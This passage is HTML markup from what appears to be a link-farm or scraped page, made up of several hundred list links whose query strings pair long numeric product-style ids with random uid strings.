<li><a href="/?pes=32842882342&uid=XqxwLZjpET">32842882342</a></li>
<li><a href="/?pes=32820562743&uid=hHYiklSinj">32820562743</a></li>
<li><a href="/?pes=1005001898143238&uid=y2kB8aDxcg">1005001898143238</a></li>
<li><a href="/?pes=4001216130822&uid=a8P4NGetM5">4001216130822</a></li>
<li><a href="/?pes=4000809924252&uid=rBT776UoX5">4000809924252</a></li>
<li><a href="/?pes=1005002171901562&uid=HdKd2iE2HT">1005002171901562</a></li>
<li><a href="/?pes=1005001332666133&uid=g0SCVqIw0b">1005001332666133</a></li>
<li><a href="/?pes=1005002624402320&uid=aun3mfl0AA">1005002624402320</a></li>
<li><a href="/?pes=1005002368542049&uid=NAxwe38Aip">1005002368542049</a></li>
<li><a href="/?pes=1005001490430975&uid=Pf8DH6g9s9">1005001490430975</a></li>
<li><a href="/?pes=1005001391832561&uid=kjA3gdL88Z">1005001391832561</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4000175487509&uid=hdlfYSy53O">4000175487509</a></li>
<li><a href="/?pes=1005001333118904&uid=ICR8yUKqnL">1005001333118904</a></li>
<li><a href="/?pes=1005002291891338&uid=Zv5ILskh9F">1005002291891338</a></li>
<li><a href="/?pes=1005002739387806&uid=e7DzBGBS4h">1005002739387806</a></li>
<li><a href="/?pes=4000724091126&uid=WQeXwM4WHN">4000724091126</a></li>
<li><a href="/?pes=4001095220404&uid=pXTPj5J6vu">4001095220404</a></li>
<li><a href="/?pes=1005001592690341&uid=9mI91IqOHp">1005001592690341</a></li>
<li><a href="/?pes=4000182626424&uid=thJGDtsZtC">4000182626424</a></li>
<li><a href="/?pes=32868785106&uid=G6GS9PY0m4">32868785106</a></li>
<li><a href="/?pes=1005002646371926&uid=Wbl80XDD36">1005002646371926</a></li>
<li><a href="/?pes=1005001521855191&uid=JqxEZwvjQ6">1005001521855191</a></li>
<li><a href="/?pes=1005002438968115&uid=PQIVTmLg7F">1005002438968115</a></li>
<li><a href="/?pes=32967908427&uid=H2W6oA53iE">32967908427</a></li>
<li><a href="/?pes=32840791513&uid=VjDyNKeNYY">32840791513</a></li>
<li><a href="/?pes=4000975149295&uid=K8oRXHL5GT">4000975149295</a></li>
<li><a href="/?pes=4001210016563&uid=hhl45PyLYv">4001210016563</a></li>
<li><a href="/?pes=32869761180&uid=hxuqzL9GxL">32869761180</a></li>
<li><a href="/?pes=4001230166117&uid=mUIjNTs2TC">4001230166117</a></li>
<li><a href="/?pes=4000904221593&uid=o8739xV3yX">4000904221593</a></li>
<li><a href="/?pes=4001100542244&uid=bW34y7O3ck">4001100542244</a></li>
<li><a href="/?pes=1005002384892271&uid=Enif9IqJuN">1005002384892271</a></li>
<li><a href="/?pes=4000585849855&uid=PS3Oo8P9nK">4000585849855</a></li>
<li><a href="/?pes=33014253503&uid=ADN10KuyBE">33014253503</a></li>
<li><a href="/?pes=1005002027659053&uid=m1mwwYOX76">1005002027659053</a></li>
<li><a href="/?pes=32997970114&uid=5WCLxJA1tB">32997970114</a></li>
<li><a href="/?pes=4000118564989&uid=HfiNHbv5f5">4000118564989</a></li>
<li><a href="/?pes=32924083219&uid=7UBIsyb36B">32924083219</a></li>
<li><a href="/?pes=4000998976989&uid=qSfkn4S2SX">4000998976989</a></li>
<li><a href="/?pes=4000589556531&uid=adt4I8NFTg">4000589556531</a></li>
<li><a href="/?pes=1005001452435418&uid=YbkfKUpQeC">1005001452435418</a></li>
<li><a href="/?pes=33057084990&uid=Ejrj61Kh7f">33057084990</a></li>
<li><a href="/?pes=4001037976415&uid=ZrAslqwIV0">4001037976415</a></li>
<li><a href="/?pes=1005001928622995&uid=5QXqmikh6k">1005001928622995</a></li>
<li><a href="/?pes=1005002347127337&uid=Y9cY0yaUiP">1005002347127337</a></li>
<li><a href="/?pes=32906468306&uid=XPfwOcJlLV">32906468306</a></li>
<li><a href="/?pes=1005001490212133&uid=CFVySNvDrP">1005001490212133</a></li>
<li><a href="/?pes=33014938194&uid=nWzGILe4UV">33014938194</a></li>
<li><a href="/?pes=1005001877569645&uid=dwFIe78AbY">1005001877569645</a></li>
<li><a href="/?pes=4001134539312&uid=sifhoHsrxJ">4001134539312</a></li>
<li><a href="/?pes=756044963&uid=4yiirZtxkW">756044963</a></li>
<li><a href="/?pes=33024465346&uid=ipoNF6gpwA">33024465346</a></li>
<li><a href="/?pes=32819253807&uid=niyjvrmz10">32819253807</a></li>
<li><a href="/?pes=32723133053&uid=YcGwLutyK4">32723133053</a></li>
<li><a href="/?pes=4001064372988&uid=v4tYZk3hwE">4001064372988</a></li>
<li><a href="/?pes=1005002515049874&uid=HffFj8Es6V">1005002515049874</a></li>
<li><a href="/?pes=32822365360&uid=n0Sn9WD1xW">32822365360</a></li>
<li><a href="/?pes=4000052432137&uid=W27xV3z2ln">4000052432137</a></li>
<li><a href="/?pes=32964362803&uid=c0Iy9LsWaS">32964362803</a></li>
<li><a href="/?pes=4001244258608&uid=I1sp9yAZo9">4001244258608</a></li>
<li><a href="/?pes=1005001996087161&uid=9uS3N2FbBK">1005001996087161</a></li>
<li><a href="/?pes=4000402052983&uid=CoYpH0OZ51">4000402052983</a></li>
<li><a href="/?pes=1005001671408533&uid=Naw9BjOpm1">1005001671408533</a></li>
<li><a href="/?pes=4001125065079&uid=8jnxDEbbHF">4001125065079</a></li>
<li><a href="/?pes=1005001846463505&uid=zdGNodT7TQ">1005001846463505</a></li>
<li><a href="/?pes=32845984809&uid=w1Qkp0I4k3">32845984809</a></li>
<li><a href="/?pes=1005001799218020&uid=XhE1GO2t1y">1005001799218020</a></li>
<li><a href="/?pes=32914414258&uid=ox5ysLOJAt">32914414258</a></li>
<li><a href="/?pes=4000002640089&uid=DQiZbbEOkT">4000002640089</a></li>
<li><a href="/?pes=33001849831&uid=LIgqoDVAUP">33001849831</a></li>
<li><a href="/?pes=1005002011709638&uid=rf5CnWDHyX">1005002011709638</a></li>
<li><a href="/?pes=1005002381399079&uid=zaKu7NOgkS">1005002381399079</a></li>
<li><a href="/?pes=1005001694120241&uid=VQjT4WhftH">1005001694120241</a></li>
<li><a href="/?pes=32779955102&uid=hunkFx3Goa">32779955102</a></li>
<li><a href="/?pes=4000072077314&uid=gCUBQxtmVn">4000072077314</a></li>
<li><a href="/?pes=1005002348636172&uid=E9UsDESRkM">1005002348636172</a></li>
<li><a href="/?pes=1005002561133346&uid=sS3vPJChP9">1005002561133346</a></li>
<li><a href="/?pes=32837091379&uid=eklezq37aT">32837091379</a></li>
<li><a href="/?pes=1005001320218846&uid=4p5Y6Qo1rX">1005001320218846</a></li>
<li><a href="/?pes=33012617530&uid=2xKrDoHYOs">33012617530</a></li>
<li><a href="/?pes=1005001585952721&uid=jnCkecdjzi">1005001585952721</a></li>
<li><a href="/?pes=32774452659&uid=eoYHwzsWUC">32774452659</a></li>
<li><a href="/?pes=1005001924794079&uid=tnUjqrV36Y">1005001924794079</a></li>
<li><a href="/?pes=1005002294282107&uid=BwBLX2tPWz">1005002294282107</a></li>
<li><a href="/?pes=4000407403071&uid=r87UH0X2Nx">4000407403071</a></li>
<li><a href="/?pes=32903126576&uid=L5SqRDcJ4s">32903126576</a></li>
<li><a href="/?pes=1005001568957666&uid=zEbj7T2G8p">1005001568957666</a></li>
<li><a href="/?pes=1005002112599511&uid=6KcWUnd1K3">1005002112599511</a></li>
<li><a href="/?pes=1005002022910802&uid=fBuQ6B9yRh">1005002022910802</a></li>
<li><a href="/?pes=1005001934750603&uid=FRS3CFKVXo">1005001934750603</a></li>
<li><a href="/?pes=4000907992394&uid=IQzU7xKh4y">4000907992394</a></li>
<li><a href="/?pes=1005002114488658&uid=pkbF2cLgxb">1005002114488658</a></li>
<li><a href="/?pes=1005001824829827&uid=uLWNuDzkYA">1005001824829827</a></li>
<li><a href="/?pes=1005002051529790&uid=uJo8wO3WIT">1005002051529790</a></li>
<li><a href="/?pes=4000563595586&uid=K1QTYG3eyg">4000563595586</a></li>
<li><a href="/?pes=4000188652993&uid=077eIfDJqF">4000188652993</a></li>
<li><a href="/?pes=1005001431447067&uid=GLjnTL4Hbp">1005001431447067</a></li>
<li><a href="/?pes=1005001839348952&uid=TQffCeYlMv">1005001839348952</a></li>
<li><a href="/?pes=4001349590441&uid=04EPzGcB9c">4001349590441</a></li>
<li><a href="/?pes=4001139814454&uid=x3qTTd2Ggp">4001139814454</a></li>
<li><a href="/?pes=4001349748684&uid=CyZEhSvGVC">4001349748684</a></li>
<li><a href="/?pes=32667012731&uid=1bxmEPjZ9V">32667012731</a></li>
<li><a href="/?pes=1005001618048175&uid=PqDFV1GGNW">1005001618048175</a></li>
<li><a href="/?pes=4001028320550&uid=NEiHzq3Bbs">4001028320550</a></li>
<li><a href="/?pes=1005002254317019&uid=f1HW35bzLb">1005002254317019</a></li>
<li><a href="/?pes=1005001771508525&uid=FlVEYAcSSe">1005001771508525</a></li>
<li><a href="/?pes=1005002011575539&uid=VgTk0gZnkC">1005002011575539</a></li>
<li><a href="/?pes=4000346040439&uid=RqqvQCwd5l">4000346040439</a></li>
<li><a href="/?pes=4001167847912&uid=pQGRighK3O">4001167847912</a></li>
<li><a href="/?pes=4000498005170&uid=7MlPZJLSVp">4000498005170</a></li>
<li><a href="/?pes=1005001885331793&uid=24q41dmYyW">1005001885331793</a></li>
<li><a href="/?pes=4000248436545&uid=GWy7JDPcVh">4000248436545</a></li>
<li><a href="/?pes=1005001929171809&uid=Vmdl8wplmf">1005001929171809</a></li>
<li><a href="/?pes=1005002272737015&uid=NeAtBeSeCq">1005002272737015</a></li>
<li><a href="/?pes=1005001498948328&uid=ouG4La6ywA">1005001498948328</a></li>
<li><a href="/?pes=1005001831807514&uid=YKAUu2ybGi">1005001831807514</a></li>
<li><a href="/?pes=1005002129708728&uid=uZJtlHGyhY">1005002129708728</a></li>
<li><a href="/?pes=4000464490691&uid=OtUIboH9Ww">4000464490691</a></li>
<li><a href="/?pes=1005002324632776&uid=Ur7XHisFxH">1005002324632776</a></li>
<li><a href="/?pes=1005001709927679&uid=rrJAOFWTmJ">1005001709927679</a></li>
<li><a href="/?pes=32999228115&uid=9Fm45e0X8J">32999228115</a></li>
<li><a href="/?pes=4001252881228&uid=WqJGK4ub3O">4001252881228</a></li>
<li><a href="/?pes=4001127376795&uid=tJ3Z2UPGAK">4001127376795</a></li>
<li><a href="/?pes=1005002395449775&uid=RPZDWTBGcB">1005002395449775</a></li>
<li><a href="/?pes=4000183966117&uid=eyFjwwLUXg">4000183966117</a></li>
<li><a href="/?pes=1005002623528053&uid=hxRFtUUJ20">1005002623528053</a></li>
<li><a href="/?pes=32981852506&uid=b6FnFrSoTc">32981852506</a></li>
<li><a href="/?pes=4001088450622&uid=nFcoeawFbZ">4001088450622</a></li>
<li><a href="/?pes=33018497565&uid=KwbPEokOiE">33018497565</a></li>
<li><a href="/?pes=4001177008838&uid=yD1PMpMj5m">4001177008838</a></li>
<li><a href="/?pes=32799964626&uid=wkiHRgwsK1">32799964626</a></li>
<li><a href="/?pes=1005001451509485&uid=xhnJYoGywy">1005001451509485</a></li>
<li><a href="/?pes=32711175328&uid=oBPpvUfQsR">32711175328</a></li>
<li><a href="/?pes=32914296933&uid=OLwawtIIpI">32914296933</a></li>
<li><a href="/?pes=32925991452&uid=5cHWwcbeGY">32925991452</a></li>
<li><a href="/?pes=1005002658210984&uid=J5XgXk4I0R">1005002658210984</a></li>
<li><a href="/?pes=32992999127&uid=M5ysZHBZSd">32992999127</a></li>
<li><a href="/?pes=4000112759365&uid=ZHs0XiGeoY">4000112759365</a></li>
<li><a href="/?pes=32822069078&uid=4V8JVlrL6G">32822069078</a></li>
<li><a href="/?pes=1005001907733416&uid=xTPp5qEJpG">1005001907733416</a></li>
<li><a href="/?pes=1005001942009459&uid=SvC4lGnXQC">1005001942009459</a></li>
<li><a href="/?pes=33008013160&uid=yK8TqH10Kn">33008013160</a></li>
<li><a href="/?pes=4000299429424&uid=9gNDUCpJy1">4000299429424</a></li>
<li><a href="/?pes=4001344742838&uid=qtjbp7giJN">4001344742838</a></li>
<li><a href="/?pes=32823464631&uid=QYBNpbGjpD">32823464631</a></li>
<li><a href="/?pes=1005001709916993&uid=yYxSE6hChU">1005001709916993</a></li>
<li><a href="/?pes=4000263011610&uid=2AVW17y2oE">4000263011610</a></li>
<li><a href="/?pes=4000780113226&uid=7Od25LapOC">4000780113226</a></li>
<li><a href="/?pes=1005001763412828&uid=xgazWb7F9F">1005001763412828</a></li>
<li><a href="/?pes=33002544211&uid=afrvAj6Tst">33002544211</a></li>
<li><a href="/?pes=1005001968397679&uid=XwSGcEE6uc">1005001968397679</a></li>
<li><a href="/?pes=1005001775753357&uid=Wsf7Q0ij55">1005001775753357</a></li>
<li><a href="/?pes=1005001367720016&uid=TG9W2PGgy3">1005001367720016</a></li>
<li><a href="/?pes=4000835603864&uid=MlFjuapEFf">4000835603864</a></li>
<li><a href="/?pes=4000895924457&uid=gLAY3Xuatw">4000895924457</a></li>
<li><a href="/?pes=1005002240233600&uid=YHtzByXEor">1005002240233600</a></li>
<li><a href="/?pes=1005002089441836&uid=mbjysSxkx8">1005002089441836</a></li>
<li><a href="/?pes=1005001823996159&uid=TDmYDFja0l">1005001823996159</a></li>
<li><a href="/?pes=1005001693591823&uid=4aazDRGBuM">1005001693591823</a></li>
<li><a href="/?pes=1005001669437977&uid=ftfZI1gOkt">1005001669437977</a></li>
<li><a href="/?pes=32854992906&uid=HIifzPy1qx">32854992906</a></li>
<li><a href="/?pes=1005001797778464&uid=yXEj7j8OvQ">1005001797778464</a></li>
<li><a href="/?pes=32950477870&uid=xyzz0sYT5i">32950477870</a></li>
<li><a href="/?pes=4000916245206&uid=icyulaoYS9">4000916245206</a></li>
<li><a href="/?pes=1005002038145786&uid=ydUdnqddU9">1005002038145786</a></li>
<li><a href="/?pes=32804769717&uid=Lab27idVKg">32804769717</a></li>
<li><a href="/?pes=32856434842&uid=j4EcegK85R">32856434842</a></li>
<li><a href="/?pes=32235058021&uid=T0sAHscJg5">32235058021</a></li>
<li><a href="/?pes=1005002447406182&uid=qPkeR5Kpfy">1005002447406182</a></li>
<li><a href="/?pes=32857787222&uid=zGhD6KUYUO">32857787222</a></li>
<li><a href="/?pes=32921462528&uid=Eus2B4YIBv">32921462528</a></li>
<li><a href="/?pes=32916059826&uid=Y2UiyHzyPl">32916059826</a></li>
<li><a href="/?pes=1005001763407934&uid=w8f5ZxqniR">1005001763407934</a></li>
<li><a href="/?pes=4000540238128&uid=p1weYitsVT">4000540238128</a></li>
<li><a href="/?pes=1005001495418711&uid=u2VKNffxSM">1005001495418711</a></li>
<li><a href="/?pes=32545084785&uid=OUD7GevbBf">32545084785</a></li>
<li><a href="/?pes=32961755218&uid=ti3HJdryj6">32961755218</a></li>
<li><a href="/?pes=1005002224649434&uid=UrmyjrfMYE">1005002224649434</a></li>
<li><a href="/?pes=4000696643378&uid=u2szxGC6Lr">4000696643378</a></li>
<li><a href="/?pes=1005001332687938&uid=7KK08pVzUF">1005001332687938</a></li>
<li><a href="/?pes=4001316483195&uid=SnFBG97nM6">4001316483195</a></li>
<li><a href="/?pes=1005002076505072&uid=vKh5CE28TY">1005002076505072</a></li>
<li><a href="/?pes=32962228968&uid=99eoUhYLFS">32962228968</a></li>
<li><a href="/?pes=1005002212584320&uid=8qn2qt6hty">1005002212584320</a></li>
<li><a href="/?pes=1005001566046312&uid=sDJPpx96qU">1005001566046312</a></li>
<li><a href="/?pes=4001193784660&uid=suofrTgUFu">4001193784660</a></li>
<li><a href="/?pes=1005002599041956&uid=xpRNupDh2B">1005002599041956</a></li>
<li><a href="/?pes=4001075674772&uid=xLoZXXxxJk">4001075674772</a></li>
<li><a href="/?pes=1005002347618330&uid=JdSRhcfPEW">1005002347618330</a></li>
<li><a href="/?pes=1005001859994838&uid=BgbNTf4EW9">1005001859994838</a></li>
<li><a href="/?pes=32787509587&uid=D5bykvfz1s">32787509587</a></li>
<li><a href="/?pes=33009810851&uid=8M163PbqG4">33009810851</a></li>
<li><a href="/?pes=32893297985&uid=GMMFBMTR1z">32893297985</a></li>
<li><a href="/?pes=1005001315823931&uid=zCMOptWtKj">1005001315823931</a></li>
<li><a href="/?pes=4001240041269&uid=0LUychupY8">4001240041269</a></li>
<li><a href="/?pes=1005002283590744&uid=oOXVI9H2Cj">1005002283590744</a></li>
<li><a href="/?pes=1005001947821311&uid=cMHwKZypUs">1005001947821311</a></li>
<li><a href="/?pes=33029259457&uid=2qNuS4A5qy">33029259457</a></li>
<li><a href="/?pes=1005001626192727&uid=wOaRZ3N79O">1005001626192727</a></li>
<li><a href="/?pes=1005001877580259&uid=zRqWtdabqa">1005001877580259</a></li>
<li><a href="/?pes=32894362839&uid=oxeSiKI7d4">32894362839</a></li>
<li><a href="/?pes=32969906572&uid=cuEW081qK3">32969906572</a></li>
<li><a href="/?pes=10000330704854&uid=aG41R87wyJ">10000330704854</a></li>
<li><a href="/?pes=1005002357057861&uid=sbDW8KxMgz">1005002357057861</a></li>
<li><a href="/?pes=32976634595&uid=FkALtToR78">32976634595</a></li>
<li><a href="/?pes=1005001350220017&uid=ZpEJg0ayQG">1005001350220017</a></li>
<li><a href="/?pes=10000034488997&uid=oAMrP981pG">10000034488997</a></li>
<li><a href="/?pes=1005002715955730&uid=JfZzIzaghI">1005002715955730</a></li>
<li><a href="/?pes=4000464237302&uid=OZuhCNrz0V">4000464237302</a></li>
<li><a href="/?pes=4000683107025&uid=Hsec5O3Wg9">4000683107025</a></li>
<li><a href="/?pes=1005001606216743&uid=2ga7A8P4cf">1005001606216743</a></li>
<li><a href="/?pes=4000295645684&uid=ji8p9xamaX">4000295645684</a></li>
<li><a href="/?pes=33000844459&uid=X6UzuIhKnz">33000844459</a></li>
<li><a href="/?pes=1940918967&uid=4GXpDejRNm">1940918967</a></li>
<li><a href="/?pes=32981993931&uid=OBdY2seB1l">32981993931</a></li>
<li><a href="/?pes=33053783867&uid=zYGcvaBgxv">33053783867</a></li>
<li><a href="/?pes=4001189550371&uid=FtzbTvHRpj">4001189550371</a></li>
<li><a href="/?pes=33050726526&uid=0PQ5mxWGl9">33050726526</a></li>
<li><a href="/?pes=4000626800931&uid=gPJeuKZ9Im">4000626800931</a></li>
<li><a href="/?pes=33062391165&uid=cyLw4R0zjf">33062391165</a></li>
<li><a href="/?pes=1005002448176100&uid=fmFsxZdsUZ">1005002448176100</a></li>
<li><a href="/?pes=4000314911453&uid=Et4z1QrYZa">4000314911453</a></li>
<li><a href="/?pes=1005002090766649&uid=m8bZINpVMt">1005002090766649</a></li>
<li><a href="/?pes=32990169744&uid=f9MQc1C7Ud">32990169744</a></li>
<li><a href="/?pes=4000416626858&uid=IGdIJcxXKp">4000416626858</a></li>
<li><a href="/?pes=32945710018&uid=a3J2bqXm5R">32945710018</a></li>
<li><a href="/?pes=4000910536201&uid=Fshu1AQfr5">4000910536201</a></li>
<li><a href="/?pes=1005001392841535&uid=tdS85wIrN6">1005001392841535</a></li>
<li><a href="/?pes=4001237865244&uid=VtTzHWBULg">4001237865244</a></li>
<li><a href="/?pes=1005001934078647&uid=IAAycGLl4w">1005001934078647</a></li>
<li><a href="/?pes=32963038812&uid=bxMM7bMkUn">32963038812</a></li>
<li><a href="/?pes=1005001676836815&uid=6TA51D8ONj">1005001676836815</a></li>
<li><a href="/?pes=1005001965605721&uid=uqBziQ73yV">1005001965605721</a></li>
<li><a href="/?pes=32998779540&uid=daUOxfNj6e">32998779540</a></li>
<li><a href="/?pes=4001131403465&uid=Zz8ah8zJov">4001131403465</a></li>
<li><a href="/?pes=1005001270004274&uid=85t9dLME9W">1005001270004274</a></li>
<li><a href="/?pes=32868345505&uid=YD1i31thTX">32868345505</a></li>
<li><a href="/?pes=4000144757957&uid=fJjGLgT63x">4000144757957</a></li>
<li><a href="/?pes=33028211381&uid=YpQUoKZXXT">33028211381</a></li>
<li><a href="/?pes=1005001622952060&uid=T80vlRIfCl">1005001622952060</a></li>
<li><a href="/?pes=1005002121070866&uid=VOwkfTRK4h">1005002121070866</a></li>
<li><a href="/?pes=4000211724798&uid=tUP6EO5Ocd">4000211724798</a></li>
<li><a href="/?pes=4000409965133&uid=RlKCyozMkn">4000409965133</a></li>
<li><a href="/?pes=4000529778943&uid=FP4XQl9XJf">4000529778943</a></li>
<li><a href="/?pes=32793121903&uid=cJIDhIEEGk">32793121903</a></li>
<li><a href="/?pes=1005001869772865&uid=LvXeZ2Jkbt">1005001869772865</a></li>
<li><a href="/?pes=32919546590&uid=C94flNTSJv">32919546590</a></li>
<li><a href="/?pes=32971544518&uid=6qlxxqvoRO">32971544518</a></li>
<li><a href="/?pes=1005001765819398&uid=ALD6DUqUkQ">1005001765819398</a></li>
<li><a href="/?pes=4000236078750&uid=8mUhWEhLZV">4000236078750</a></li>
<li><a href="/?pes=32868568851&uid=DHcwRmavSa">32868568851</a></li>
<li><a href="/?pes=4000071484271&uid=kKIgThKMna">4000071484271</a></li>
<li><a href="/?pes=1005002311578924&uid=Q63tEkAKmw">1005002311578924</a></li>
<li><a href="/?pes=32987493469&uid=fDgizDF5Jb">32987493469</a></li>
<li><a href="/?pes=4001015269020&uid=ggM83Ffd1H">4001015269020</a></li>
<li><a href="/?pes=4000022732952&uid=LiD1rWfoAL">4000022732952</a></li>
<li><a href="/?pes=1005002355369662&uid=UKtI2VOi82">1005002355369662</a></li>
<li><a href="/?pes=4000482356530&uid=7y0WpfbhFS">4000482356530</a></li>
<li><a href="/?pes=4000318031102&uid=hyuJLFxtTW">4000318031102</a></li>
<li><a href="/?pes=1005001639098912&uid=NcCndQIsnG">1005001639098912</a></li>
<li><a href="/?pes=1005002030285076&uid=z7SWB6JzFH">1005002030285076</a></li>
<li><a href="/?pes=4000767646036&uid=zz13IsKneV">4000767646036</a></li>
<li><a href="/?pes=4001119447302&uid=a12RFdkjHz">4001119447302</a></li>
<li><a href="/?pes=33055432314&uid=3wFJ8DwRRC">33055432314</a></li>
<li><a href="/?pes=1005001857059671&uid=PLmjABzMV1">1005001857059671</a></li>
<li><a href="/?pes=1005002323025156&uid=pHEPygAq9u">1005002323025156</a></li>
<li><a href="/?pes=4001192331222&uid=sGEity1RZ3">4001192331222</a></li>
<li><a href="/?pes=4000324121916&uid=Cs1AfOtLqp">4000324121916</a></li>
<li><a href="/?pes=32794317845&uid=rDZJiQ0nMG">32794317845</a></li>
<li><a href="/?pes=1005002345680102&uid=1Vg6TRYPHp">1005002345680102</a></li>
<li><a href="/?pes=4000001136241&uid=YheHIGAKJm">4000001136241</a></li>
<li><a href="/?pes=32953634325&uid=ujWnGb4PEl">32953634325</a></li>
<li><a href="/?pes=4000337691454&uid=ZDFi5RsxiG">4000337691454</a></li>
<li><a href="/?pes=1005002245512394&uid=pGCq2tJ2aL">1005002245512394</a></li>
<li><a href="/?pes=1005001982960232&uid=qfteCgkGZH">1005001982960232</a></li>
<li><a href="/?pes=4001234400452&uid=UpGxlVs3sU">4001234400452</a></li>
<li><a href="/?pes=4000021127963&uid=LC1Gpn464l">4000021127963</a></li>
<li><a href="/?pes=1005002406458585&uid=f0kTHKCRXX">1005002406458585</a></li>
<li><a href="/?pes=4000093360114&uid=Y0Tf9lxg5S">4000093360114</a></li>
<li><a href="/?pes=4000479626652&uid=uAlJk0Hyjw">4000479626652</a></li>
<li><a href="/?pes=33001147345&uid=U0iBfT6YeR">33001147345</a></li>
<li><a href="/?pes=32844510823&uid=7vlFVEYWCy">32844510823</a></li>
<li><a href="/?pes=1005001447672147&uid=BBiS96E9Im">1005001447672147</a></li>
<li><a href="/?pes=1005001375530031&uid=P8aaV7DJRe">1005001375530031</a></li>
<li><a href="/?pes=4000799744246&uid=IiCxyQpHzn">4000799744246</a></li>
<li><a href="/?pes=33003917972&uid=YtY5xCRKRe">33003917972</a></li>
<li><a href="/?pes=32879948499&uid=RWLUrDhpaC">32879948499</a></li>
<li><a href="/?pes=1005001923980937&uid=DTLRcIsjPl">1005001923980937</a></li>
<li><a href="/?pes=4000910053442&uid=Rcwg9648sz">4000910053442</a></li>
<li><a href="/?pes=32841558004&uid=UjXNLfeyZd">32841558004</a></li>
<li><a href="/?pes=4000558441039&uid=aNm9awPGx0">4000558441039</a></li>
<li><a href="/?pes=1005001936282727&uid=BJuRgoJenS">1005001936282727</a></li>
<li><a href="/?pes=32658681675&uid=PlDSUfjIwK">32658681675</a></li>
<li><a href="/?pes=4000679923639&uid=rlfZ8v9VzS">4000679923639</a></li>
<li><a href="/?pes=1005001864288146&uid=gnF3Qt8yTi">1005001864288146</a></li>
<li><a href="/?pes=1005001458639981&uid=HNxS9MF70S">1005001458639981</a></li>
<li><a href="/?pes=1005002293719068&uid=G5MBN1nGvo">1005002293719068</a></li>
<li><a href="/?pes=32702586512&uid=dwlUW33cHl">32702586512</a></li>
<li><a href="/?pes=4001053969408&uid=6dNRRGoMDe">4001053969408</a></li>
<li><a href="/?pes=1005001583323434&uid=ZZiCOUp7jb">1005001583323434</a></li>
<li><a href="/?pes=1005001381512717&uid=aMKBYyWURz">1005001381512717</a></li>
<li><a href="/?pes=4000299873303&uid=ZAeVWhSRjl">4000299873303</a></li>
<li><a href="/?pes=1005001369631215&uid=OCL8Uv211E">1005001369631215</a></li>
<li><a href="/?pes=4000589203068&uid=LewII3iwYU">4000589203068</a></li>
<li><a href="/?pes=1005001977561299&uid=bIC4gwXVfX">1005001977561299</a></li>
<li><a href="/?pes=1005002657252814&uid=mb7hYasPHJ">1005002657252814</a></li>
<li><a href="/?pes=1005001802732594&uid=NCsgpJKqBt">1005001802732594</a></li>
<li><a href="/?pes=1005002589538955&uid=0zC8Nksx4d">1005002589538955</a></li>
<li><a href="/?pes=1005001440814476&uid=dMiL147ask">1005001440814476</a></li>
<li><a href="/?pes=1005002286087707&uid=SSSC6MFWqw">1005002286087707</a></li>
<li><a href="/?pes=4001215028392&uid=KDSNblhHBe">4001215028392</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005002591801829&uid=bIBf7moG4V">1005002591801829</a></li>
<li><a href="/?pes=33027205362&uid=JRDABppWvX">33027205362</a></li>
<li><a href="/?pes=1005001936187088&uid=Y9okXmupAE">1005001936187088</a></li>
<li><a href="/?pes=4001159766175&uid=G0ZYseMCh7">4001159766175</a></li>
<li><a href="/?pes=32851854098&uid=gZppOmLUAC">32851854098</a></li>
<li><a href="/?pes=4000864762451&uid=NcYuzbcNTa">4000864762451</a></li>
<li><a href="/?pes=1005001447784629&uid=JBVLYwHfYo">1005001447784629</a></li>
<li><a href="/?pes=1005002823612050&uid=4u0A965w1y">1005002823612050</a></li>
<li><a href="/?pes=1918914271&uid=oAcWyMVjFP">1918914271</a></li>
<li><a href="/?pes=4000388805060&uid=KEwArJ9cv6">4000388805060</a></li>
<li><a href="/?pes=32818629590&uid=HSWW3v92SP">32818629590</a></li>
<li><a href="/?pes=32675257391&uid=TxS4y2nvBh">32675257391</a></li>
<li><a href="/?pes=4001183228442&uid=R6U9Dx5JoX">4001183228442</a></li>
<li><a href="/?pes=33043030531&uid=oOKP25rxQ9">33043030531</a></li>
<li><a href="/?pes=32996749744&uid=xI28HgUGn3">32996749744</a></li>
<li><a href="/?pes=1005002032473804&uid=JVUBKsouMu">1005002032473804</a></li>
<li><a href="/?pes=1005002341542016&uid=0fuzEjMDox">1005002341542016</a></li>
<li><a href="/?pes=4000478780067&uid=F3CKVnZU1S">4000478780067</a></li>
<li><a href="/?pes=4000767435900&uid=OEzLYjx9uU">4000767435900</a></li>
<li><a href="/?pes=1005001491744966&uid=B12ZCCQqGz">1005001491744966</a></li>
<li><a href="/?pes=32856547928&uid=lUjyVuAIdb">32856547928</a></li>
<li><a href="/?pes=32874361093&uid=pwSuQNLBvE">32874361093</a></li>
<li><a href="/?pes=4001015223006&uid=P8k0mAtINR">4001015223006</a></li>
<li><a href="/?pes=4000557197810&uid=eB1J84wzU5">4000557197810</a></li>
<li><a href="/?pes=1005002266340051&uid=773Rm4AvGg">1005002266340051</a></li>
<li><a href="/?pes=1005002220825245&uid=HlAkLlaDhm">1005002220825245</a></li>
<li><a href="/?pes=32958622781&uid=ENVvuzQlpD">32958622781</a></li>
<li><a href="/?pes=32986269463&uid=CdlgosBII7">32986269463</a></li>
<li><a href="/?pes=1005002712042098&uid=AvTaG0fuKn">1005002712042098</a></li>
<li><a href="/?pes=1005001770469348&uid=IPkX3CVRG4">1005001770469348</a></li>
<li><a href="/?pes=32806759744&uid=xDERVzAOu3">32806759744</a></li>
<li><a href="/?pes=1005001818739141&uid=PbQknfaFcS">1005001818739141</a></li>
<li><a href="/?pes=4001315709458&uid=VtHzkQ6UbP">4001315709458</a></li>
<li><a href="/?pes=32424978748&uid=c296gG3SpM">32424978748</a></li>
<li><a href="/?pes=32802082502&uid=kcR7STIHUa">32802082502</a></li>
<li><a href="/?pes=33002989677&uid=o7Zb681OeM">33002989677</a></li>
<li><a href="/?pes=33001011784&uid=Z5bsjInkf7">33001011784</a></li>
<li><a href="/?pes=4001244779492&uid=zYmBagPZiW">4001244779492</a></li>
<li><a href="/?pes=32939673206&uid=RdR0BCoQJk">32939673206</a></li>
<li><a href="/?pes=32962813117&uid=1BzY8ba2wY">32962813117</a></li>
<li><a href="/?pes=1005001809754618&uid=DMWeoT4aem">1005001809754618</a></li>
<li><a href="/?pes=4000318394379&uid=Dl8FqZBqwJ">4000318394379</a></li>
<li><a href="/?pes=1005001918813544&uid=ixrqOMrlsT">1005001918813544</a></li>
<li><a href="/?pes=4000777732076&uid=6fAw3OQyhJ">4000777732076</a></li>
<li><a href="/?pes=4000158344443&uid=XNkS4S6CHM">4000158344443</a></li>
<li><a href="/?pes=4000110313576&uid=4e4m2jHkJ1">4000110313576</a></li>
